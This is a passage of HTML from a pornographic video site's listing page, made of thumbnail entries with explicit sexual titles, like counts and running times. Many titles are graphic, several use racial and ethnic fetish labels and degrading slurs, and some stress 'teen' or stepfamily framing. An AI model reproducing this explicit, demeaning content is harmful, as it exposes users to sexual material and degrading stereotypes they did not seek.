                                <li><i class="la la-clock-o"></i> 12:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544760120525/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510eb8e4cd" src="/thumbs/525/1426482544760120525_0.jpg" alt="Asian babe feetlicked before fucking deeply" width="320" height="240">
                                </div>
                                <p>Asian babe feetlicked before fucking deeply</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 249</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732608474561/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="320" height="240">
                                </div>
                                <p>Mallu married aunty affair with bf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 439</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546493085092/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2517603d5a4" src="/thumbs/92/1426482546493085092_0.jpg" alt="Teen Job interview turns in intimate inspection by boss" width="320" height="240">
                                </div>
                                <p>Teen Job interview turns in intimate inspection by boss</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1449</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546381703691/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2516f604a0b" src="/thumbs/691/1426482546381703691_0.jpg" alt="Curvy stepdaughter pussyfucked with passion" width="320" height="240">
                                </div>
                                <p>Curvy stepdaughter pussyfucked with passion</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544816086067/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251120edc33" src="/thumbs/67/1426482544816086067_0.jpg" alt="Chubby arab anal and muslim masturbation xxx We re Not Hiring But We" width="320" height="240">
                                </div>
                                <p>Chubby arab anal and muslim masturbation xxx We re Not Hiring But We</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 24017</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544584861803/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510446a86b" src="/thumbs/803/1426482544584861803_0.jpg" alt="Spanish and sexy stewardess fucks Shawn in doggystyle at the bathroom" width="320" height="240">
                                </div>
                                <p>Spanish and sexy stewardess fucks Shawn in doggystyle at the bathroom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 251</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2469284034789084538/">
                                <div class="thumb-col-img">
                                     <img data-sg="2244a8bf2f258d7a" src="/thumbs/538/2469284034789084538_0.jpg" alt="18 y. o. Chick Cheers up Charles w Coochie" width="320" height="240">
                                </div>
                                <p>18 y. o. Chick Cheers up Charles w Coochie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17535964911764533175/">
                                <div class="thumb-col-img">
                                     <img data-sg="f35c432d7f706fb7" src="/thumbs/175/17535964911764533175_0.jpg" alt="Nudist Beach Fuckfest on the Rocks w Dodgy Bald Lad" width="320" height="240">
                                </div>
                                <p>Nudist Beach Fuckfest on the Rocks w Dodgy Bald Lad</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 190</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546383491843/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2516f7b9303" src="/thumbs/843/1426482546383491843_0.jpg" alt="College teens bouncing on hard dick" width="320" height="240">
                                </div>
                                <p>College teens bouncing on hard dick</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 452</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547745967417/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c0b14d39" src="/thumbs/417/1426482547745967417_0.jpg" alt="Busty Goth Larkin Love Wants It Bad " width="320" height="240">
                                </div>
                                <p>Busty Goth Larkin Love Wants It Bad </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546103113591/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515ec55777" src="/thumbs/591/1426482546103113591_0.jpg" alt="Skinny tattooed Thai banged hard by a big white cock" width="320" height="240">
                                </div>
                                <p>Skinny tattooed Thai banged hard by a big white cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 586</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547906453629/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251ca42207d" src="/thumbs/629/1426482547906453629_0.jpg" alt="Burka wearing Arabic slut gets fucked doggy style" width="320" height="240">
                                </div>
                                <p>Burka wearing Arabic slut gets fucked doggy style</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 198</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731278182356/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90e5b47d4" src="/thumbs/356/2705852731278182356_0.jpg" alt="Prick in the ass Nadia" width="320" height="240">
                                </div>
                                <p>Prick in the ass Nadia</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6153</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548479730463/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251ec6da31f" src="/thumbs/463/1426482548479730463_0.jpg" alt="Perfect babe fucked deeply in cfnm action" width="320" height="240">
                                </div>
                                <p>Perfect babe fucked deeply in cfnm action</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 267</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547318009093/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a72f2d05" src="/thumbs/93/1426482547318009093_0.jpg" alt="Slutty stepsis doggystyled and cum drenched" width="320" height="240">
                                </div>
                                <p>Slutty stepsis doggystyled and cum drenched</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731556569952/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91ef32360" src="/thumbs/952/2705852731556569952_0.jpg" alt="Tall Ass Gaping Riley Jenner Gets Butt Fucked &amp; Creampied!" width="320" height="240">
                                </div>
                                <p>Tall Ass Gaping Riley Jenner Gets Butt Fucked &amp; Creampied!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547273146036/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a4829eb4" src="/thumbs/36/1426482547273146036_0.jpg" alt="Glamorous model with perfect ass gets fucked" width="320" height="240">
                                </div>
                                <p>Glamorous model with perfect ass gets fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 606</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546959553624/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25191d19458" src="/thumbs/624/1426482546959553624_0.jpg" alt="French arab casting We not hiring but we find a ways for to make money " width="320" height="240">
                                </div>
                                <p>French arab casting We not hiring but we find a ways for to make money </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2634482912596538800/">
                                <div class="thumb-col-img">
                                     <img data-sg="248f90403c2735b0" src="/thumbs/800/2634482912596538800_0.jpg" alt="Sex-hungry Asian slut likes Rough Doggystyle" width="320" height="240">
                                </div>
                                <p>Sex-hungry Asian slut likes Rough Doggystyle</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 203</li>
                                <li><i class="la la-clock-o"></i> 10:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732068474762/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93d762f8a" src="/thumbs/762/2705852732068474762_0.jpg" alt="Dutch MILF Threesome On Vacation" width="320" height="240">
                                </div>
                                <p>Dutch MILF Threesome On Vacation</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 204</li>
                                <li><i class="la la-clock-o"></i> 13:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545264417142/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512cc7d976" src="/thumbs/142/1426482545264417142_0.jpg" alt="Amateur casting babe doggystyled by midget" width="320" height="240">
                                </div>
                                <p>Amateur casting babe doggystyled by midget</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 545</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545216772930/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25129f0db42" src="/thumbs/930/1426482545216772930_0.jpg" alt="Granny sucks the biggest cock ever" width="320" height="240">
                                </div>
                                <p>Granny sucks the biggest cock ever</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 612</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545412118974/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251359599be" src="/thumbs/974/1426482545412118974_0.jpg" alt="Sexy Asian babe Asahi Miura gets hairy pussy exposed and drilled hard" width="320" height="240">
                                </div>
                                <p>Sexy Asian babe Asahi Miura gets hairy pussy exposed and drilled hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 688</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/231645154702807400/">
                                <div class="thumb-col-img">
                                     <img data-sg="336f80a78005168" src="/thumbs/400/231645154702807400_0.jpg" alt="Sorority students pounded in college dorm" width="320" height="240">
                                </div>
                                <p>Sorority students pounded in college dorm</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 207</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546600287170/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2517c679bc2" src="/thumbs/170/1426482546600287170_0.jpg" alt="Humping action in the dorm with these hottie teens" width="320" height="240">
                                </div>
                                <p>Humping action in the dorm with these hottie teens</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546379191970/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2516f39f6a2" src="/thumbs/970/1426482546379191970_0.jpg" alt="Sub trans strapon fucked by bossy redhead" width="320" height="240">
                                </div>
                                <p>Sub trans strapon fucked by bossy redhead</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548088077500/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251d5157cbc" src="/thumbs/500/1426482548088077500_0.jpg" alt="Sexy blonde Jenny strips down to her thong and takes a pee in the toilet" width="320" height="240">
                                </div>
                                <p>Sexy blonde Jenny strips down to her thong and takes a pee in the toilet</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 493</li>
                                <li><i class="la la-clock-o"></i> 1:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547835278531/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c60414c3" src="/thumbs/531/1426482547835278531_0.jpg" alt="BLACKEDRAW Teen Gets Over Ex By Getting Under BBC" width="320" height="240">
                                </div>
                                <p>BLACKEDRAW Teen Gets Over Ex By Getting Under BBC</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 11:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546818531464/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2518969c088" src="/thumbs/464/1426482546818531464_0.jpg" alt="TUSHY First Anal For Hot Wife Cherie Deville" width="320" height="240">
                                </div>
                                <p>TUSHY First Anal For Hot Wife Cherie Deville</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546269548959/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25168b0f19f" src="/thumbs/959/1426482546269548959_0.jpg" alt="Beach nudist amateur sex We re Not Hiring But We have A Job For You" width="320" height="240">
                                </div>
                                <p>Beach nudist amateur sex We re Not Hiring But We have A Job For You</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835050491451/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e443a2e3b" src="/thumbs/451/13554958835050491451_0.jpg" alt="Monster Tits Jenni Noble cashes in for a fuck in the infamous van" width="320" height="240">
                                </div>
                                <p>Monster Tits Jenni Noble cashes in for a fuck in the infamous van</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 723</li>
                                <li><i class="la la-clock-o"></i> 4:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545796880396/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2514c84980c" src="/thumbs/396/1426482545796880396_0.jpg" alt="Pickedup euro babe doggystyled on stairs" width="320" height="240">
                                </div>
                                <p>Pickedup euro babe doggystyled on stairs</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732657520880/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9609250f0" src="/thumbs/880/2705852732657520880_0.jpg" alt="TUSHY Avi and Emily live to be be gaped" width="320" height="240">
                                </div>
                                <p>TUSHY Avi and Emily live to be be gaped</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732105015544/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93fa3c0f8" src="/thumbs/544/2705852732105015544_0.jpg" alt="Sexy emo bitch begs to get fucked hard and rough by her man" width="320" height="240">
                                </div>
                                <p>Sexy emo bitch begs to get fucked hard and rough by her man</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 474</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546170824414/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25162ce86de" src="/thumbs/414/1426482546170824414_0.jpg" alt="Horny Chicks Fuck Employee In The Nail Salon" width="320" height="240">
                                </div>
                                <p>Horny Chicks Fuck Employee In The Nail Salon</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731324350994/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9111bc212" src="/thumbs/994/2705852731324350994_0.v1582110180" alt="Katy Rose knows how to DoggySuck (French amateur blowjob)" width="320" height="240">
                                </div>
                                <p>Katy Rose knows how to DoggySuck (French amateur blowjob)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 239</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733695771806/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99e74c49e" src="/thumbs/806/2705852733695771806_0.jpg" alt="Por su culo a mi presidenta de mi privada 2" width="320" height="240">
                                </div>
                                <p>Por su culo a mi presidenta de mi privada 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 331</li>
                                <li><i class="la la-clock-o"></i> 4:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545459946675/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251386f64b3" src="/thumbs/675/1426482545459946675_0.jpg" alt="Stunning pornstar doggystyled after teasing" width="320" height="240">
                                </div>
                                <p>Stunning pornstar doggystyled after teasing</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545421895298/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251362ac682" src="/thumbs/298/1426482545421895298_0.jpg" alt="Mini teen gargles cum" width="320" height="240">
                                </div>
                                <p>Mini teen gargles cum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544848210224/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25113f90930" src="/thumbs/224/1426482544848210224_0.jpg" alt="Joker fucks hard a sexy clown lady in an abandoned boy scout camp" width="320" height="240">
                                </div>
                                <p>Joker fucks hard a sexy clown lady in an abandoned boy scout camp</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 334</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15427805211766957577/">
                                <div class="thumb-col-img">
                                     <img data-sg="d61a93199f4a2609" src="/thumbs/577/15427805211766957577_0.jpg" alt="Cherrypimps: Redhead Babe Gets Her Ass Licked While Doing 69 before Doggystyle Pounding" width="320" height="240">
                                </div>
                                <p>Cherrypimps: Redhead Babe Gets Her Ass Licked While Doing 69 before Doggystyle Pounding</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545354229233/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251322245f1" src="/thumbs/233/1426482545354229233_0.jpg" alt="Security guard fucks Davina Davis s tight creamy pussy" width="320" height="240">
                                </div>
                                <p>Security guard fucks Davina Davis s tight creamy pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732131218068/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb941339294" src="/thumbs/68/2705852732131218068_0.jpg" alt="Bbc" width="320" height="240">
                                </div>
                                <p>Bbc</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 23:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547701072704/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251be044340" src="/thumbs/704/1426482547701072704_0.jpg" alt="Wrestling lesbian strapon fucking a babe" width="320" height="240">
                                </div>
                                <p>Wrestling lesbian strapon fucking a babe</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546762243802/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251860ededa" src="/thumbs/802/1426482546762243802_0.jpg" alt="Lucky pawn manager fucks hot Asian teen Tiffany" width="320" height="240">
                                </div>
                                <p>Lucky pawn manager fucks hot Asian teen Tiffany</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835302151293/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e533a347d" src="/thumbs/293/13554958835302151293_0.jpg" alt="Goth slut Leigh Raven gets a hot load of creampie" width="320" height="240">
                                </div>
                                <p>Goth slut Leigh Raven gets a hot load of creampie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732270778459/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94985185b" src="/thumbs/459/2705852732270778459_0.jpg" alt="Pretty cute little person fucks like dude&#039;s silly" width="320" height="240">
                                </div>
                                <p>Pretty cute little person fucks like dude&#039;s silly</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 718</li>
                                <li><i class="la la-clock-o"></i> 18:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546416106306/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251716d3b42" src="/thumbs/306/1426482546416106306_0.jpg" alt="Classy stepmom titfucking and cockriding" width="320" height="240">
                                </div>
                                <p>Classy stepmom titfucking and cockriding</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545112214856/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25123b56d48" src="/thumbs/856/1426482545112214856_0.jpg" alt="Smalltitted asian amateur rides oldman cock" width="320" height="240">
                                </div>
                                <p>Smalltitted asian amateur rides oldman cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546093365491/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515e3098f3" src="/thumbs/491/1426482546093365491_0.jpg" alt="Alluring asian nurse screwed on all fours " width="320" height="240">
                                </div>
                                <p>Alluring asian nurse screwed on all fours </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545855006087/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2514ffb8587" src="/thumbs/87/1426482545855006087_0.jpg" alt="Big breasted MILF receives cum in mouth after fucking hard" width="320" height="240">
                                </div>
                                <p>Big breasted MILF receives cum in mouth after fucking hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545508576477/">
                                <div class="thumb-col-img">
